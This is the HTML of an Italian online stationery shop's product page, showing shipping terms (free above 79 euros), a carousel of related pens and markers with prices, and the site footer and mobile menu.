			<h3><span style="background-color: var(--wd-main-bgcolor);">Spedizione<b> veloce e sicura</b></span></h3><p>Le spedizioni in Italia e all’estero sono effettuate tramite corriere Spedizioni Prime entro le 24/48 ore lavorative. <span style="font-size: 14px; background-color: var(--wd-main-bgcolor); color: var(--wd-text-color);">Tutti gli ordini sono spediti da centroscuola.net, dal Lunedì al Venerdì con orario 9.30-18:30. </span><span style="font-size: 14px; background-color: var(--wd-main-bgcolor); color: var(--wd-text-color);">Tutti gli ordini ricevuti entro le ore 14.00 saranno spediti il giorno stesso (se diretti in Italia o in Europa); gli ordini successivi </span><span style="font-size: 14px; background-color: var(--wd-main-bgcolor); color: var(--wd-text-color);">saranno spediti il giorno lavorativo successivo (se diretti in Italia o in Europa). </span></p><p><span style="color: #999999; font-family: Poppins; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">Qualora non fosse possibile portare a termine la consegna, i prodotti oggetto dell’ordine saranno inviati al deposito prescelto da centroscuola.net e verrà lasciato all’utente un avviso nel quale saranno precisati il luogo in cui si trovano i prodotti oggetto del suo ordine e le modalità con cui concordare una nuova consegna.</span></p><h3><strong style="color: var(--wd-title-color); font-family: var(--wd-title-font); font-size: 18px; font-style: var(--wd-title-font-style); text-transform: var(--wd-title-transform); background-color: var(--wd-main-bgcolor);">OTTIENI LA SPEDIZIONE GRATUITA</strong></h3><p>Raggiungi una spesa totale di 79€ e le spese di spedizione sono in omaggio!</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		
			</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5b99e816 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b99e816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ccb6206" data-id="2ccb6206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2478dd12 elementor-widget elementor-widget-wd_title" data-id="2478dd12" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-simple wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">RELATED PRODUCTS</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a2c028f elementor-widget elementor-widget-wd_products" data-id="4a2c028f" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
									<div id="carousel-622"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-two" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-2079 status-publish instock product_cat-cancelleria product_cat-penne-scrittura-e-disegno product_cat-penne-cancellabili has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2079">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://centroscuola.net/prodotto/penna-stabilo-exam-grade/" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://centroscuola.net/wp-content/uploads/2017/10/exam-grade-stabilo-penna-sfera-blu-stabilo-penne1.jpg" class="attachment-large size-large wp-image-2084" alt="Stabilo exam grade penna" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/exam-grade-stabilo-penna-sfera-blu-stabilo-penne1.jpg 400w, https://centroscuola.net/wp-content/uploads/2017/10/exam-grade-stabilo-penna-sfera-blu-stabilo-penne1-150x150.jpg 150w, https://centroscuola.net/wp-content/uploads/2017/10/exam-grade-stabilo-penna-sfera-blu-stabilo-penne1-280x280.jpg 280w, https://centroscuola.net/wp-content/uploads/2017/10/exam-grade-stabilo-penna-sfera-blu-stabilo-penne1-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
					<div class="hover-img">
				<a href="https://centroscuola.net/prodotto/penna-stabilo-exam-grade/">
					<img loading="lazy" width="1006" height="338" src="https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31.jpg" class="attachment-large size-large wp-image-2083" alt="Penna stabilo exam grade" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31.jpg 1006w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-430x144.jpg 430w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-150x50.jpg 150w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-700x235.jpg 700w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-800x269.jpg 800w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-768x258.jpg 768w, https://centroscuola.net/wp-content/uploads/2017/10/Penne-STABILO-Exam-Grade31-300x101.jpg 300w" sizes="(max-width: 1006px) 100vw, 1006px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://centroscuola.net/compare/" data-id="2079" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://centroscuola.net/prodotto/penna-stabilo-exam-grade/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2079">Anteprima</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="2079" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://centroscuola.net/prodotto/penna-stabilo-exam-grade/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2079" data-product_sku="EG0-" aria-label="Seleziona le opzioni per &ldquo;Penna Stabilo Exam Grade&rdquo;" rel="nofollow"><span>Scegli</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://centroscuola.net/prodotto/penna-stabilo-exam-grade/">Penna Stabilo Exam Grade</a></h3>
			<div class="wd-product-cats">
			<a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/penne-scrittura-e-disegno/" rel="tag">Penne</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/penne-scrittura-e-disegno/penne-cancellabili/" rel="tag">Penne Cancellabili</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,49</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></span>

	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-2060 status-publish instock product_cat-cancelleria product_cat-pennarelli product_cat-penne-scrittura-e-disegno has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2060">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://centroscuola.net/prodotto/penna-carioca-10-colori/" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://centroscuola.net/wp-content/uploads/2017/10/pn4971521.jpg" class="attachment-large size-large wp-image-2064" alt="Penna 10 colori" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/pn4971521.jpg 400w, https://centroscuola.net/wp-content/uploads/2017/10/pn4971521-150x150.jpg 150w, https://centroscuola.net/wp-content/uploads/2017/10/pn4971521-280x280.jpg 280w, https://centroscuola.net/wp-content/uploads/2017/10/pn4971521-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://centroscuola.net/compare/" data-id="2060" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://centroscuola.net/prodotto/penna-carioca-10-colori/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2060">Anteprima</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="2060" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=2060" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2060" data-product_sku="PCA01" aria-label="Aggiungi &ldquo;Penna Carioca 10 colori&rdquo; al tuo carrello" rel="nofollow"><span>Aggiungi al carrello</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://centroscuola.net/prodotto/penna-carioca-10-colori/">Penna Carioca 10 colori</a></h3>
			<div class="wd-product-cats">
			<a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/pennarelli/" rel="tag">Pennarelli</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/penne-scrittura-e-disegno/" rel="tag">Penne</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,65</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></span>

	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-2055 status-publish last instock product_cat-cancelleria product_cat-pennarelli product_cat-penne-scrittura-e-disegno has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="2055">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://centroscuola.net/prodotto/pennarello-tratto-marker-permanent-ink-punta-scalpello/" class="product-image-link">
			<img loading="lazy" width="270" height="270" src="https://centroscuola.net/wp-content/uploads/2017/10/marker_11.jpg" class="attachment-large size-large wp-image-2059" alt="Tratto Marker Scalpello" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/marker_11.jpg 270w, https://centroscuola.net/wp-content/uploads/2017/10/marker_11-150x150.jpg 150w" sizes="(max-width: 270px) 100vw, 270px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://centroscuola.net/compare/" data-id="2055" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://centroscuola.net/prodotto/pennarello-tratto-marker-permanent-ink-punta-scalpello/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2055">Anteprima</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="2055" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://centroscuola.net/prodotto/pennarello-tratto-marker-permanent-ink-punta-scalpello/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2055" data-product_sku="TRM0-" aria-label="Seleziona le opzioni per &ldquo;Pennarello Tratto Marker Permanent Ink Punta a scalpello&rdquo;" rel="nofollow"><span>Scegli</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://centroscuola.net/prodotto/pennarello-tratto-marker-permanent-ink-punta-scalpello/">Pennarello Tratto Marker Permanent Ink Punta a scalpello</a></h3>
			<div class="wd-product-cats">
			<a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/pennarelli/" rel="tag">Pennarelli</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/penne-scrittura-e-disegno/" rel="tag">Penne</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,49</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></span>

	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-1972 status-publish first instock product_cat-cancelleria product_cat-pennarelli has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="1972">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://centroscuola.net/prodotto/penna-pilot-g-2-07/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1.png" class="attachment-large size-large wp-image-1977" alt="Penna pilot g-2" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1.png 600w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-510x510.png 510w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-280x280.png 280w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-400x400.png 400w, https://centroscuola.net/wp-content/uploads/2017/10/pilot_g2071-1-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://centroscuola.net/compare/" data-id="1972" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://centroscuola.net/prodotto/penna-pilot-g-2-07/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1972">Anteprima</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="1972" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://centroscuola.net/prodotto/penna-pilot-g-2-07/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1972" data-product_sku="PPG--1" aria-label="Seleziona le opzioni per &ldquo;Penna Pilot G-2 07&rdquo;" rel="nofollow"><span>Scegli</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://centroscuola.net/prodotto/penna-pilot-g-2-07/">Penna Pilot G-2 07</a></h3>
			<div class="wd-product-cats">
			<a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/pennarelli/" rel="tag">Pennarelli</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,79</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></span>

	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-1941 status-publish instock product_cat-cancelleria product_cat-pennarelli has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="1941">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://centroscuola.net/prodotto/penna-schneider-one-business/" class="product-image-link">
			<img loading="lazy" width="458" height="458" src="https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1.jpg" class="attachment-large size-large wp-image-1948" alt="Penna Schneider" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1.jpg 458w, https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1-430x430.jpg 430w, https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1-150x150.jpg 150w, https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1-280x280.jpg 280w, https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1-400x400.jpg 400w, https://centroscuola.net/wp-content/uploads/2017/10/ONE-BUSINESS1-300x300.jpg 300w" sizes="(max-width: 458px) 100vw, 458px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://centroscuola.net/compare/" data-id="1941" rel="nofollow" data-added-text="Confronta prodotti">
					<span>Confronta</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://centroscuola.net/prodotto/penna-schneider-one-business/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1941">Anteprima</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://centroscuola.net/wishlist/" data-key="28394de705" data-product-id="1941" rel="nofollow" data-added-text="Sfoglia la lista dei desideri">
					<span>Aggiungi alla lista dei desideri</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://centroscuola.net/prodotto/penna-schneider-one-business/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1941" data-product_sku="PSO-" aria-label="Seleziona le opzioni per &ldquo;Penna Schneider One Business&rdquo;" rel="nofollow"><span>Scegli</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://centroscuola.net/prodotto/penna-schneider-one-business/">Penna Schneider One Business</a></h3>
			<div class="wd-product-cats">
			<a href="https://centroscuola.net/categoria-prodotto/cancelleria/disegno-e-scrittura/pennarelli/" rel="tag">Pennarelli</a>, <a href="https://centroscuola.net/categoria-prodotto/cancelleria/" rel="tag">Cancelleria</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,25</bdi></span> <small class="woocommerce-price-suffix">IVA inclusa</small></span>

	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-622 -->
			
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
							<div id="block-15" class="wd-widget widget footer-widget  footer-widget-collapse widget_block">
<h1 class="wp-block-heading">Rivenditore ufficiale</h1>
</div><div id="block-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="203" src="https://centroscuola.net/wp-content/uploads/2019/11/seven-point.png" alt="" class="wp-image-5376" srcset="https://centroscuola.net/wp-content/uploads/2019/11/seven-point.png 300w, https://centroscuola.net/wp-content/uploads/2019/11/seven-point-150x102.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://centroscuola.net/wp-content/uploads/elementor/css/post-1033.css?ver=1765280532" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-07f8afa elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="07f8afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-845d10e" data-id="845d10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="#">
								<img loading="lazy" width="400" height="79" src="https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol.png" class="attachment-medium size-medium wp-image-5777" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol.png 777w, https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol-430x85.png 430w, https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol-150x30.png 150w, https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol-700x138.png 700w, https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol-768x151.png 768w, https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol-300x59.png 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center color-title">
			
			<h1>La Scuola dalla A alla Z</h1>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://centroscuola.net/wp-content/uploads/2021/09/wd-cursor-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Via Alcide De Gasperi, 6					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img src="https://centroscuola.net/wp-content/uploads/2021/09/wd-phone-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Tel/Fax: 0973 585353					</span>

					
						<a  href="tel:%200973%20585353" class="wd-fill" aria-label="Link a Lista articoli"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f8bd311 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f8bd311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e0ae69" data-id="9e0ae69" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Su di noi</h5><div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-20943" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-20943"><a href="https://centroscuola.net/about-us-3/">Chi Siamo</a></li>
<li id="menu-item-20944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20944"><a href="https://centroscuola.net/contact-us/">Contattaci</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Link Utili</h5><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://centroscuola.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://centroscuola.net/condizioni/">Condizioni</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3142"><a rel="privacy-policy" href="https://centroscuola.net/privacy/">Privacy</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://centroscuola.net"><strong>CENTROSCUOLA</strong></a> <i class="fa fa-copyright"></i>  2022															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://centroscuola.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Pulsante Scroll to top"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Chiudi</a></div></div>			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://centroscuola.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Cerca prodotti" value="" name="s" aria-label="Cerca" title="Cerca prodotti" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Cerca						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorie							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-principale-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-640 item-level-0" ><a href="https://centroscuola.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Negozio</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22199 item-level-0" ><a href="https://centroscuola.net/categoria-prodotto/seven-invicta/" class="woodmart-nav-link"><img width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/backpack-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/backpack-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/backpack-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/backpack-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/backpack.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Seven &amp; Invicta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2777 item-level-0" ><a href="https://centroscuola.net/categoria-prodotto/cancelleria/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/stationary-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/stationary-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/stationary-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/stationary-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/stationary.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Cancelleria</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2792 item-level-0" ><a href="https://centroscuola.net/categoria-prodotto/scuola/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/classroom-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/classroom-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/classroom-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/classroom-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/classroom.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Scuola</span></a></li>
